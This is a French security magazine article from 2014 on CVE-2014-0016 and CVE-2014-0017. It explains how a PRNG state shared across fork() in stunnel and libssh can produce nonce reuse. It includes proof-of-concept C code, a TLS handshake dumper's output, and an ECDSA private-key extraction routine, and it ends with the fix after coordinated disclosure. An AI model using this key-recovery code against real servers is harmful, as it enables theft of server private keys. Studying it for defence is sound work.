Cryptographie : vol de clefs via stunnel

MISC

n°

juillet 2014

Par

La faille « heartbleed », permettant de voler des données dans la mémoire de serveurs TLS, a fait couler déjà beaucoup d'encre, par son aspect critique. Cet article concerne une autre faille d'implémentation de certains serveurs utilisant libcrypto, comme stunnel (mode fork) ou libssh, qui permet dans certaines conditions d'extraire la clef privée du serveur, et porte les charmants noms de CVE-2014-0017 et CVE-2014-0016.

1. Découverte de la faille

Les failles CVE-2014-0016 et CVE-2014-0017 (le responsable marketing chargé de donner des noms fun et des logos aux failles était en congé) ont été découvertes en essayant de comprendre le comportement du PRNG (pseudo-random number generator) de libcrypto (backend cryptographique d'OpenSSL) lors de l'opération fork(). Si vous vous rappelez bien vos cours de système, un processus venant d'être créé à la suite d'un fork() est une copie conforme du processus parent, à quelques exceptions près (PID, par exemple). Ceci a évidemment des implications dans un PRNG contenant son propre état cryptographique (pool d'entropie) qui serait dupliqué au bit près lors du fork. Ouvrons notre éditeur de code favori dans le fichier openssl-1.0.1f/crypto/rand/md_rand.c. Il est indispensable de compiler le code et de le suivre dans gdb pour comprendre ce qui est exécuté, et faire la part des clauses #ifdef qui ne s'appliquent pas à notre environnement (ici un Linux classique).

static int ssleay_rand_bytes(unsigned char *buf, int num, int pseudo)

{

#ifndef GETPID_IS_MEANINGLESS

pid_t curr_pid = getpid();

#endif
[...]

{

/* num_ceil -= MD_DIGEST_LENGTH/2 */

j=(num >= MD_DIGEST_LENGTH/2)?MD_DIGEST_LENGTH/2:num;

num-=j;

MD_Init(&m);

#ifndef GETPID_IS_MEANINGLESS

if (curr_pid) /* just in the first iteration to save time */

{

MD_Update(&m,(unsigned char*)&curr_pid,sizeof curr_pid);

curr_pid = 0;

}

#endif

MD_Update(&m,local_md,MD_DIGEST_LENGTH);

MD_Update(&m,(unsigned char *)&(md_c[0]),sizeof(md_c));

Outre l'extrême complexité de ce code, on peut remarquer que le seul critère permettant de distinguer deux exécutions de RAND_bytes(), lorsque le pool d'entropie est pareil, est le PID. En effet, libcrypto ne recharge pas son entropie avec /dev/random à chaque exécution de RAND_bytes(). Un petit test (poc_rand.c) peut mettre en évidence ce comportement, en forçant la valeur de retour de getpid() à une valeur prédéfinie (code complet sur le GitHub [GITHUB]) :

int getpid(){

return 31337;

}

int main(int argc, char **argv){

int pid;

unsigned char buffer[20];

RAND_bytes(buffer, sizeof(buffer));

pid = fork();

if(pid != 0)

wait(NULL);

memset(buffer, 0, sizeof(buffer));

RAND_bytes(buffer, sizeof(buffer));

print_hex(buffer, sizeof(buffer));

return 0;

}

aris@kalix86:~/openssl_prng$ ./poc_rand

4ac3fdc28bdcca92efef5a9a4406d1bbbb29bacc

On observe que les deux sorties sont identiques. Si nous parvenons à manipuler les PID de deux processus affiliés afin qu'ils entrent en collision, nous pouvons donc dans certaines conditions faire en sorte que les sorties de RAND_bytes() soient les mêmes.

Un lecteur attentif remarquera que notre POC (en retirant la redéfinition de getpid()) ne peut pas être vulnérable, car il est impossible qu'un processus et son fils partagent le même PID. Deux fils par contre peuvent partager le même PID si le premier se termine avant l'exécution du deuxième.

2. Environnements vulnérables

Les conditions à réunir pour obtenir cette collision de RAND_bytes() sont les suivantes :

- Un serveur doit accepter des connexions puis créer un nouveau processus avec fork() pour chaque connexion ;

- Le serveur doit avoir initialisé libcrypto dans le processus parent ;

- Le serveur ne doit pas toucher au pool d'entropie entre chaque fork() ;

- Le système d'exploitation doit recycler ses PID au bout d'un moment (virtuellement tous les UNIX).

Quelques recherches systématiques permettent de sélectionner quelques applications qui respectent les différents critères. Les implémentations de serveurs OpenSSL sont particulièrement vulnérables, car elles utilisent des clefs privées et des opérations de cryptographie asymétrique. J'ai trouvé que libssh serveur 0.6.0 et stunnel 4.56 (dans le mode de compilation fork()) étaient vulnérables. Libssh étant relativement peu utilisé niveau serveur, mon choix s'est porté sur stunnel pour la suite.

3. Exploitation

3.1 Plan d'attaque

Il est de notoriété publique que certains algorithmes asymétriques perdent leurs plumes lorsque le générateur de nombres aléatoires est compromis, et c'est particulièrement le cas avec DSA et ECDSA qui « fuitent » leur clef privée en seulement deux opérations si le nombre aléatoire utilisé lors de la signature est identique. Comme cela ressemble très fort à notre cas d'utilisation, nous tenterons d'extraire la clef ECDSA ou DSA, en utilisant une attaque similaire à celle de la PlayStation 3 [PS3]. Les serveurs utilisant RSA dans leurs certificats (la grande majorité actuellement) ne seront donc pas vulnérables de cette manière (c'est d'ailleurs un des grands avantages de RSA par rapport à ECDSA). Par la suite, nous considérons que le serveur possède un certificat autosigné ECDSA nist-p256.

Ceci nécessite d'étudier le protocole SSL pour comprendre comment se passe le handshake et quelles sont les données signées par la clef privée.


Fig. 1 : Handshake SSL complet tel que décrit par la [RFC5246].


Fig. 2 : Handshake SSL partiel. Le client envoie la liste des algorithmes supportés et un cookie aléatoire, le serveur répond avec la liste d'algorithmes choisis, un cookie aléatoire, la chaîne de certificats, un échange de clef et une signature.

Le format exact du handshake dépend fortement de la version de TLS utilisée et du ciphersuite choisi. Celle que nous utiliserons est TLS_ECDHE_ECDSA_WITH_AES_256_GCM_SHA384, supportée par la configuration par défaut de stunnel 4.56.

J'avais commencé la programmation de l'exploit en utilisant l'implémentation client de libssl. Je me suis rendu compte après un moment qu'il n'était pas facile d'en extraire la signature du serveur, ni d'extraire facilement le digest ayant servi à vérifier la signature. L'implémentation de l'exploit dump_ssl.c [GITHUB] comprend donc la génération du paquet client_hello et le parsing du paquet server_hello. C'était d'ailleurs une excellente occasion d'apprendre le fonctionnement du key exchange TLS.

3.2 Détection des collisions

Comme nous l'avons vu plus haut, le serveur répond à notre client_hello par un server_hello contenant un cookie de 32 octets aléatoires. Ce cookie permet facilement de distinguer deux sessions TLS utilisant les mêmes cookies. Utilisons l'outil dump_cookies.c [GITHUB] pour voir si notre serveur est vulnérable :

$ ./dump_ssl

Exploiting localhost:443

server random: 53688b4eee233e3f 683394fa934dbafe 654b53d06321e0c2 be33cfbb59f9358f

server random: 53688b4e0beae2f1 6b34d1cc1d8c30cb c4735b8b525ac67c e83a2b1001267dfc

server random: 53688b4e3a6154f3 f72cb422d7d08385 d1a203e9fb258930 bf060578648ff622

[...]

server random: 53688b4f317587eb cba496f91fe70bc0 676cd04174c3ad74 908ad87a72e90c5a

[...]

Nous voyons immédiatement quelque chose d'étrange : les premiers 32 bits du cookie sont similaires, et s'incrémentent avec le temps. Une recherche rapide permet de voir que ces 32 premiers bits représentent le temps UNIX du serveur. L'absence de collision dans les 66000 premiers essais nécessite une petite plongée dans le code d'OpenSSL afin de trouver une explication :

s23_clnt.c :

int ssl_fill_hello_random(SSL *s, int server, unsigned char *result, int len) {

[...]

if (send_time){

unsigned long Time = time(NULL);

unsigned char *p = result;

l2n(Time, p);

return RAND_pseudo_bytes(p, len-4);

}

Cela explique pourquoi nous recevons l'heure courante dans les 32 premiers bits, mais ne devrait pas affecter le contenu du pool d'entropie. En revanche, ce code-ci réduit l'impact de notre attaque :

s3_srvr.c :

int ssl3_accept(SSL *s)

{

BUF_MEM *buf;

unsigned long alg_k,Time=(unsigned long)time(NULL);

[...]

RAND_add(&Time,sizeof(Time),0);

L'heure précise du ssl3_accept() est rajoutée, à la seconde près, au pool d'entropie, ce qui veut dire qu'une attaque couronnée de succès doit se réaliser en moins d'une seconde, et doit recommencer de zéro chaque seconde. Cela pose un problème, car sous linux les PID sont générés de manière incrémentielle, et pour pouvoir exploiter la collision, il faudrait être capable de réaliser plus de 65000 connexions SSL en moins d'une seconde, sur un serveur qui n'est pas été optimisé pour les performances.

Est-il temps d'abandonner ? Non bien sûr, car certains systèmes sécurisés fournissent une fonctionnalité « random PID ». Cette fonctionnalité implique que certains PID ont une chance d'être recyclés beaucoup plus vite qu'avec une stratégie incrémentale. Un petit calcul nous permet de déterminer nos chances de succès : soit k le nombre de connexions séquentielles possibles par seconde, n le nombre maximum de processus. La probabilité que deux PID identiques soient tirés au sort pendant cette seconde est

La probabilité d'obtenir une collision après t secondes est donc

Pour des valeurs expérimentales k=20 et n=65500, t=300 on obtient P(Succès) = 0,58, soit plus d'une chance sur deux d'obtenir un résultat en moins de cinq minutes. L'attaque est donc réalisable en théorie.

3.3 Extraction de la clef

Comme nous l'avons dit plus haut, de par le fonctionnement même de ECDSA, il est possible d'extraire la clef secrète à l'aide de deux signatures ECDSA faites avec le même nombre aléatoire sur deux messages différents. Voici l'algorithme de signature ECDSA [ECDSA] :

- Soit G le point générateur d'une courbe elliptique C

ordre de la courbe elliptique

un nombre aléatoire

la clef privée

la clef publique

- Calculer

- La signature est la paire (r, s).

Soit deux messages m1 et m2 signés avec les clefs

. On obtient :

Si on part de l'hypothèse que

, alors l'équation devient :

(notez que les r sont identiques, car fonction de k)

- Nous pouvons donc calculer

- Le calcul de d est ensuite

Il devient donc trivial d'extraire le secret. Voici cette formule traduite en C avec libcrypto :

void crack_key(int session1, int session2){

ECDSA_SIG *sig1, *sig2;

BIGNUM *m1, *m2, *order, *tmp1, *tmp2, *k,*privkey;

const EC_GROUP *curve;

if (memcmp(s1->servercookie, s2->servercookie, 32)!=0){

printf("Les cookies serveur ne sont pas les mêmes :(\n");

return;

}

if(s1->siglen != s2->siglen || memcmp(s1->signature, s2->signature, s1->siglen) != 0)

printf("Les signatures sont différentes, parfait !\n");

else {

printf("Les signatures sont les mêmes :(\n");

return;

}

[...]

curve = EC_KEY_get0_group(server_pkey);

EC_GROUP_get_order(curve, order, ctx);

[...]

/* Convertir le digest en messages m */

i = BN_num_bits(order);

/* Il est nécessaire de tronquer le digest s'il est trop long:

* On tronque d'abord des bytes entiers.

if (8 * payload_len > i)

payload_len = (i + 7)/8;

BN_bin2bn(s1->payload, payload_len, m1);

BN_bin2bn(s2->payload, payload_len, m2);

/* si i n'est pas un multiple exact de 8 */

if (8 * payload_len > i){

BN_rshift(m1, m1, 8 - (i & 0x7));

BN_rshift(m2, m2, 8 - (i & 0x7));

}

bnprint("m1", m1);

bnprint("m2", m2);

/* k (m1 - m2) * (s1 - s2)^-1 (mod order)*/

BN_mod_sub(tmp1, m1, m2, order, ctx);

BN_mod_sub(tmp2, sig1->s, sig2->s, order, ctx);

BN_mod_inverse(tmp2, tmp2, order, ctx);

BN_mod_mul(k, tmp1, tmp2, order, ctx);

bnprint("k",k);

/* dA = (s*k - m1) * r^-1 (mod order) */

BN_mod_mul(tmp1, sig1->s, k, order, ctx);

BN_mod_sub(tmp1, tmp1, m1, order, ctx);

BN_mod_inverse(tmp2, sig1->r, order, ctx);

BN_mod_mul(privkey, tmp1, tmp2, order, ctx);

bnprint("privkey",privkey);

/* vérifions l'exactitude de la clef privée */

rc = EC_KEY_set_private_key(server_pkey, privkey);

[...]
rc = EC_KEY_check_key(server_pkey);

if (rc == 1){

printf("Clef privée extraite !\n");

} else {

printf("Clef privée invalide :(\n");

return;

}

Essayons maintenant ce code sur notre système vulnérable OpenBSD :

$ ./dump_ssl -h 192.168.2.29

Exploiting 192.168.2.29:443
server random: 53960e61a5999b92 2d9db8503b2d6a81 6ce82a1052a45a12 e2ac0d59814566bd

...
server random: 53960762b662e304 382135563d307760 c47d56f3f3052a68 34f70df93c92127f

server random: 53960762a1ee7e68 99c3b12c30dbdc67 b9619ef52c99a235 28ebd8c7d2ccb9cd

Found ! hash 9038

Signatures are different, excellent !

m1: afd5c6b92ce471a9 5c83552962c95409 ff5f09df67015ed5 942d1f2b52e30a8a

m2: 63b889f47d2ac5f1 8711094ab0c79de8 ad3aad24ac825d25 16ffa2cad72363a4

k: 5a61b10c8dd817e2 15c6bf07868d3e4c c404f0e5b6b54118 34cb20587b02255d

privkey: ec4101420b6c9896 1d63711c745d5beb 0d74cdad2b4b1feb 7cac19af28b82810

Extracted private key invalid:(

Counter : 9039

Malheureusement, l'extraction de la clef a échoué malgré la collision favorable trouvée précédemment. Que s'est-il passé ?

3.4 Analyse de l'échec

Une première raison pour l'échec de notre calcul serait la présence de bugs dans l'algorithme d'extraction de la clef. Une autre serait une contre-mesure au niveau de la libcrypto/libssl. À contrecœur, retournons faire une petite visite à openssl-1.0.1f/crypto/ecdsa/ecs_sign.c :

int ECDSA_sign_ex(int type, const unsigned char *dgst, int dlen, unsigned char

*sig, unsigned int *siglen, const BIGNUM *kinv, const BIGNUM *r,

EC_KEY *eckey)

{

ECDSA_SIG *s;

RAND_seed(dgst, dlen);

s = ECDSA_do_sign_ex(dgst, dlen, kinv, r, eckey);

if (s == NULL)

{

*siglen=0;

return 0;

}

*siglen = i2d_ECDSA_SIG(s, &sig);

ECDSA_SIG_free(s);

return 1;

}

On voit que ECDSA d'OpenSSL implémente une contre-mesure contre notre exploit en rajoutant explicitement le digest du message signé dans le pool d'entropie. Nous pourrions tenter d'obtenir le même message signé à chaque tentative, mais dans ce cas nous aurions deux tuples (message, signature, k) identiques et inexploitables. En retirant manuellement cette ligne de code, notre exploit fonctionne comme prévu.

La commande git blame permet d'identifier la date du commit ainsi que les versions d'OpenSSL contenant la contre-mesure. Nous voyons ainsi que les versions ultérieures à OpenSSL 0.9.8j sorties en 2009 implémentent la contre-mesure.

Les versions FIPS d'OpenSSL sont un cas à part. Il n'est pas permis dans ces implémentations de modifier l'algorithme ECDSA, et la contre-mesure n'est pas implémentée. Cependant, le PRNG lui-même introduit l'heure exacte à la microseconde près dans le pool d'entropie lors de l'appel à RAND_bytes(), rendant le bug non-exploitable à partir de OpenSSL-FIPS 1.2.3 sortie en 2011.

La version 0.9.8i d'OpenSSL a été testée avec stunnel 0.56, et notre exploit échoue, car aucun algorithme en commun n'est disponible (cette vieille version semble avoir des difficultés avec les versions récentes de TLS et le certificat ECDSA). Nos chances de trouver un serveur vulnérable sur le net sont extrêmement faibles à cause de cet ensemble de conditions : version vulnérable, utilisation d'ECDSA, OS avec PID aléatoires.

4. Résolution

Le bug a été signalé à l'auteur de stunnel qui l'a corrigé dans la journée, et le bug a été corrigé par moi-même dans libssh, le tout en coordination avec les distributions afin de distribuer le correctif en même temps. Le correctif consiste à rajouter des données arbitraires dans le pool d'entropie du processus parent via RAND_seed() après chaque appel à fork(). L'auteur de stunnel a opté pour une chaîne vide :

+#ifdef USE_FORK

+ RAND_add("", 1, 0.0); /* each child needs a unique entropy pool */

+#else

Pour ma part, j'ai choisi de rajouter l'heure telle qu'extraite par gettimeofday(). Dans les deux cas, l'évaluation de l'entropie rajoutée est fixée à zéro. Cette modification permet de s'assurer que chaque fils possède une version différente du pool d'entropie.

Conclusion

Nous avons suivi en détail les différentes étapes dans la découverte, l'étude et l'exploitation (ratée) d'une faille d'implémentation ayant des conséquences au niveau de la confidentialité des données et de la clef privée du serveur.

Cette faille était principalement liée à une mauvaise utilisation de l'API PRNG d'OpenSSL, bien que la documentation (inexistante) d'OpenSSL ne renseigne pas ces cas extrêmes. Nous pourrions étendre nos recherches en trouvant d'autres serveurs partageant cette faille. Il se peut même que d'autres toolkits SSL soient vulnérables et que l'exploit fonctionne sans modification.

Nous pourrions aussi tenter de trouver d'autres vecteurs d'exploitation : connexions TLS clientes, serveurs SSH…

Enfin pour terminer, nous pourrions aussi recommander à OpenSSL d'implémenter quelques protections plus solides, comme une détection du changement de PID (avec reseed automatique depuis /dev/urandom), ou l'implémentation de la fonction register_atfork fournie par eglibc et ISO POSIX 2003 [ATFORK].